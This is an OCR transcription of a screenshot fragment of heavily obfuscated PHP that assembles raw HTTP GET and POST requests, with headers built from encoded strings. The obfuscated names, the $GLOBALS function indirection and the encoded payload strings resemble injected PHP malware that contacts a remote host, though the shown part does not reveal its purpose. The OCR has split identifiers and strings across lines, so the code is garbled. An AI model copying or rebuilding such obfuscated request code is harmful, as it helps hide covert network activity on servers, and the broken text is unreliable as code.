
_0O0_O_0
[
"host"
];}
else
{
$O00_O_O_0O
=
'1.0'
;
$O0
O0O_O__0
=
empty
(
$OO_0O0_O_0
[
"port"
])?
80
:
$OO_0
O0_O_0
[
"port"
];}
$O0O_O0_0O_
=
'Host:'
;
$O0O_O0_
0O_
.=
$OO_00O_0_O
;
$OO00O_0__O
[]=
$O0O_O0_0O
_
;
$OO00O_0__O
[]=OOO00_0_O_(
'c87PyGa0tNLsnMz7
NyzsknjvTgUA'
);
$OO00O_0__O
[]=OOO00_0_O_(
'Cy1
OLqhdJ1TE/NK7EAGCAA=='
).
$O0_O0_0O_O
;
$OO00O_0
__O
[]=OOO00_0_O_(
'c0xOTTai0osdLauS1wIA'
);
uns
et
(
$O0O_O0_0O_
);
if
(
$OOO00O__0_
==
2
){
if
(${
"GLO
BALS"
}[
"OO_O00_O_0"
](
$OOO_O00__0
)){
$OOO_O00_
_0
=${
"GLOBALS"
}[
"OO0O0__0O_"
](
$OOO_O00__0
);}
$OO00O_0__O
[]=OOO00_0_O_(
'c87PKFW0nNK9EtqSxI
tUosKMjJTE4syczP06/QLS8v103LL8rVLS3KSc1Lzk9b
uJTQEA'
);
$OO00O_0__O
[]=OOO00_0_O_(
'c87PKkZ0n
NK9H1Sc1LL8mOJwAgA='
).${
"GLOBALS"
}[
"OOO0_O_0
_0"
](
$OOO_O00__0
);
$O0_O__0O0O
=
"POST $O0O0O0O
___ HTTP/$O00_O_O_0O"
.PHP_EOL.${
"GLOBALS"
}
[
"O0O_O0O0__"
](PHP_EOL,
$OO00O_0__O
).PHP_EOL.
PHP_EOL.
$OOO_O00__0
;
unset
(
$OOO_O00__0
);}
else
{
$O0_O__0O0O
=
"GET $O0O0O0O___ HTTP/$O00_O_O_
0O"
.PHP_EOL.${
"GLOBALS"
}[
"O0O_O0O0__"
](PHP_E
OL,
$OO00O_0__O
).PHP_EOL.PHP_EOL;}
unset
(
$OO00
O_0__O
,
$OO_0O0_O_0
,
$O00_O_O_0O
,
$O0O0O0O__
_
);
$O_0OO_O_00
=
null
;
if
(substr(
$O_0_OO00_O
,-